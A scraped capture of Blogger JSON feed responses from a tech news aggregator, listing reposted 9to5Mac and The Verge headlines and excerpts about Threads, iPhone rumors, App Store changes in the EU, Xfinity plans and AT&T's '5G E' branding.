Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html","title":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3967307839935438775"},"published":{"$t":"2025-06-28T00:52:00.003+05:30"},"updated":{"$t":"2025-06-28T00:52:45.936+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"You can now mute words just on Threads, and even set a 30-day timer"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/05\/threads-mute.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EIt looks like Meta is finally treating Threads as its own app, rather than just an Instagram sidekick. After rolling out a \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/10\/threads-is-getting-native-dms\/\"\u003Estandalone DMs system\u003C\/a\u003E, Threads is now getting its own mute lists, along with something new (and \u003Cem\u003Every\u003C\/em\u003E welcome): temporary filters that expire automatically.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"threads\" data-layer-viewtype=\"unknown\" data-post-id=\"1007896\" href=\"https:\/\/9to5mac.com\/2025\/06\/27\/you-can-now-mute-words-just-on-threads-and-even-set-a-30-day-timer\/#more-1007896\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/UkobIx7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3967307839935438775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html","title":"You can now mute words just on Threads, and even set a 30-day timer"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-9075818880692416907"},"published":{"$t":"2025-06-27T01:43:00.005+05:30"},"updated":{"$t":"2025-06-27T01:43:47.553+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Rumor Replay: iPhone 17, 18, and Fold latest updates"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/Rumor-Replay-iPhone-17-concept-rr.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EThis is \u003Ca href=\"https:\/\/9to5mac.com\/guides\/rumor-replay\/\"\u003ERumor Replay\u003C\/a\u003E, a weekly column at \u003Cem\u003E9to5Mac\u003C\/em\u003E offering a quick rundown of the most recent Apple product rumors, with analysis and commentary. Today: an iPhone-centric roundup of iPhone 17, 18, and Fold rumors, plus the latest M5 iPad Pro update. Here are this week’s Apple rumors.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"rumor-replay\" data-layer-viewtype=\"unknown\" data-post-id=\"1007756\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/rumor-replay-iphone-17-18-and-fold-updates\/#more-1007756\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/0RrdxAU\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/9075818880692416907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html","title":"Rumor Replay: iPhone 17, 18, and Fold latest updates"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7950073340929233293"},"published":{"$t":"2025-06-27T01:43:00.003+05:30"},"updated":{"$t":"2025-06-27T01:43:46.547+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/02\/airtag-in-hand.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EEver wonder where your donated clothes actually go? One TikTok user decided to find out by slipping an inside a pair of sneakers, dropping them off at a Red Cross bin, and tracking their journey with the Find My app.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"airtag\" data-layer-viewtype=\"unknown\" data-post-id=\"1007743\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/tiktok-user-donates-airtag-tracked-sneakers-to-red-cross-things-get-interesting\/#more-1007743\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/fTOPFpd\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7950073340929233293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html","title":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-420416527064087007"},"published":{"$t":"2025-06-27T01:43:00.001+05:30"},"updated":{"$t":"2025-06-27T01:43:45.855+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple announces sweeping App Store changes in the EU"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/03\/app-store-eu.webp?w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple has announced several major changes to its App Store guidelines in the European Union as part of its ongoing efforts to comply with the Digital Markets Act.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"\" data-layer-viewtype=\"unknown\" data-post-id=\"1007730\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/apple-announces-sweeping-app-store-changes-in-the-eu\/#more-1007730\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/XFEq463\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/420416527064087007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html","title":"Apple announces sweeping App Store changes in the EU"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6510060940567758788"},"published":{"$t":"2025-06-27T00:43:00.001+05:30"},"updated":{"$t":"2025-06-27T00:43:11.932+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Xfinity now includes unlimited data in all Internet plans with new pricing"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/xfinity-internet-pricing.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1000\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EComcast has \u003Ca href=\"https:\/\/corporate.comcast.com\/press\/releases\/comcast-new-national-xfinity-internet-packages-unlimited-data-advanced-wifi-gateway\"\u003Ejust announced\u003C\/a\u003E a streamlining of its Xfinity Internet plans, with four tiers that offer variable pricing based on lock-in timelines, and perhaps most importantly, unlimited data no matter your choice.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"xfinity\" data-layer-viewtype=\"unknown\" data-post-id=\"1007733\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/xfinity-now-includes-unlimited-data-in-all-internet-plans-with-new-pricing\/#more-1007733\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/vA7rYne\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6510060940567758788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html","title":"Xfinity now includes unlimited data in all Internet plans with new pricing"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW220GC8sIwZc6vDrT-gCQGbXxxUWeCx3PaV10kGk-a7X3W_rrJ-aLC0LvnSdmpFA56pkwjq6T7apIgwm0AyTsDsCSpViJ-3Sm8tVm6sxf418b9fZnDV_XXoeKUoZ_XlRbt5VPR7IH-d3EgbtSWTNx3Zl5v0yCdhqBT9c-JEJdqT44k343RRH7vqwAj/_?img_adv=/topadImg./ads/side-/tmnadsense./ad300home.
body_size: -1292
content:
window['89287841-6a0a-4258-ab28-a24e757b6268'] = true;

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/Technology?max-results=4&start-index=6464&alt=json-in-script&callback=jQuery112405623139138838957_1768966465664&_=1768966465665
body_size: 3412
content:
// API callback
jQuery112405623139138838957_1768966465664({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-21T01:28:34.192+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Technology?alt=json-in-script\u0026start-index=6464\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/Technology"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Technology\/-\/Technology?alt=json-in-script\u0026start-index=6460\u0026max-results=4"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Technology\/-\/Technology?alt=json-in-script\u0026start-index=6468\u0026max-results=4"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8524"},"openSearch$startIndex":{"$t":"6464"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-8183491878790450782"},"published":{"$t":"2019-01-10T13:30:00.035+05:30"},"updated":{"$t":"2019-01-10T13:30:55.224+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"iOttie’s new motorized car mount will clutch your phone in its robotic embrace"},"content":{"type":"html","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/8183491878790450782\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/01\/iotties-new-motorized-car-mount-will.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/8183491878790450782"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/8183491878790450782"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/01\/iotties-new-motorized-car-mount-will.html","title":"iOttie’s new motorized car mount will clutch your phone in its robotic embrace"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-5856591848734731785"},"published":{"$t":"2019-01-10T13:30:00.033+05:30"},"updated":{"$t":"2019-01-10T13:30:54.820+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"AT\u0026T wireless CEO on fake 5G complaints: ‘that makes me smile’"},"content":{"type":"html","$t":"\u003Cimg alt=\"\" src=\"https:\/\/cdn.vox-cdn.com\/thumbor\/xVSwpln_bfkvM8RghYCvLkfTD2A=\/69x0:660x394\/1310x873\/cdn.vox-cdn.com\/uploads\/chorus_image\/image\/62819651\/5ge.0.jpg\" \/\u003E\n\u003Cp id=\"CFoafA\"\u003EThe leader of AT\u0026amp;T’s wireless division indicated that the carrier won’t back down from \u003Ca href=\"https:\/\/www.theverge.com\/2019\/1\/7\/18172355\/att-fake-5g-logo-rolling-out-samsung-lg\"\u003Eits misleading 5G advertising\u003C\/a\u003E, saying he’s happy to be causing consternation for his competitors. “If I now occupy beachfront real estate in our competitors’ heads, that makes me smile,” AT\u0026amp;T Communications CEO John Donovan said during an appearance on stage at CES today.\u003C\/p\u003E\n\u003Cp id=\"C3sW7f\"\u003EDonovan was responding to criticism from \u003Ca href=\"https:\/\/www.theverge.com\/2019\/1\/8\/18173716\/verizon-5g-fake-icon-att\"\u003EVerizon\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.theverge.com\/2019\/1\/7\/18173215\/tmobile-att-fake-5g-network-troll-9g-iphone\"\u003ET-Mobile\u003C\/a\u003E, and \u003Ca href=\"https:\/\/www.theverge.com\/2019\/1\/8\/18174386\/sprint-att-5g-icon-fake-misleading-response-verizon-tmobile\"\u003ESprint\u003C\/a\u003E over AT\u0026amp;T’s decision to update some of its phones to display an icon that reads “5G E” instead of “LTE” when connected to faster pockets of its 4G LTE network. The icon refers to “5G Evolution,” which is how AT\u0026amp;T is branding those portions of its 4G network — despite there being no actual 5G technology involved....\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.theverge.com\/2019\/1\/9\/18175566\/att-communications-ceo-fake-5g-e-complaints-response-ces-2019\"\u003EContinue reading…\u003C\/a\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom The Verge - Tech Posts http:\/\/bit.ly\/2RDMV2g\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/5856591848734731785\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/01\/at-wireless-ceo-on-fake-5g-complaints.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5856591848734731785"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/5856591848734731785"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/01\/at-wireless-ceo-on-fake-5g-complaints.html","title":"AT\u0026T wireless CEO on fake 5G complaints: ‘that makes me smile’"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-9075849037214991413"},"published":{"$t":"2019-01-10T13:30:00.031+05:30"},"updated":{"$t":"2019-01-10T13:30:54.429+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Technology"}],"title":{"type":"text","$t":"Essential tech products that you can save a lot of money on"},"content":{"type":"html","$t":"\u003Cimg alt=\"\" src=\"https:\/\/cdn.vox-cdn.com\/thumbor\/wMBjN3pzyGYbS_WttoSrpNHUDd4=\/0x0:2040x1360\/1310x873\/cdn.vox-cdn.com\/uploads\/chorus_image\/image\/62819237\/akrales_180711_2713_0015.0.jpg\" \/\u003E\n\u003Cp id=\"30kg7i\"\u003EBeing engrossed in the world of tech can prove to be an expensive pastime, but it doesn’t have to be. Sure, some enthusiast products will always be a little pricey, but a few must-have gadgets are super easy to find discounted — so much so that you should think twice before paying full price for them.\u003C\/p\u003E\n\u003Cp id=\"RWJvsP\"\u003EWe’ve all be there before: getting price-gouged for a set of throwaway earbuds at the supermarket, or paying extra because you waited until the last minute to buy all of the tech you need to stay occupied on a long flight. That sort of thing just happens sometimes, if not to you, then to someone close to you. The items below consist of a mix of cheaper alternatives to more expensive products and products that are commonly available for less...\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.theverge.com\/good-deals\/2019\/1\/9\/18173727\/essential-tech-products-discounts-headphones-storage-oneplus-cables-batteries-phones\"\u003EContinue reading…\u003C\/a\u003E\u003C\/p\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom The Verge - Tech Posts http:\/\/bit.ly\/2VJ4zkf\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/9075849037214991413\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/01\/essential-tech-products-that-you-can.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075849037214991413"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075849037214991413"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2019\/01\/essential-tech-products-that-you-can.html","title":"Essential tech products that you can save a lot of money on"}],"author":[{"name":{"$t":"Trendly 